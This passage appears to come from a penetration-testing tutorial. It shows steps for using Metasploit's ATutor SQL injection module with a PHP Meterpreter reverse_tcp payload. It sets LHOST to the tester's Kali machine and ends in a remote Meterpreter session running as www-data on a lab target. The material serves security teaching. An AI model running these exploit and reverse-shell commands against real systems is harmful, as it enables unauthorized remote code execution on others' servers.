 4. Using the generic/shell_bind_tcp, we got a generic command shell, useful
but far from ideal. A feature-rich and more advanced payload that we can use
with this exploit is PHP Meterpreter:
msf exploit(atutor_sqli) > info payload/php/meterpreter/reverse_tcp
Name: PHP Meterpreter, PHP Reverse TCP Stager
Module: payload/php/meterpreter/reverse_tcp
Platform: PHP
Arch: php
Needs Admin: No
Total size: 1101
Rank: Normal
Provided by:
egypt <egypt@metasploit.com>
...
msf exploit(atutor_sqli) >
5. When using reverse shells, such as php/meterpreter/reverse_tcp, we need
to specify the listen address with set LHOST, which will be the IP address of our
Kali Linux machine, and the listen port with the set LPORT command, if we do
not want to use the default port 4444:
msf exploit(atutor_sqli) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(atutor_sqli) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(atutor_sqli) > exploit
...
meterpreter >
[+] 192.168.216.136:80 - Deleted dmci.php
meterpreter > getuid
Server username: www-data (33)
meterpreter >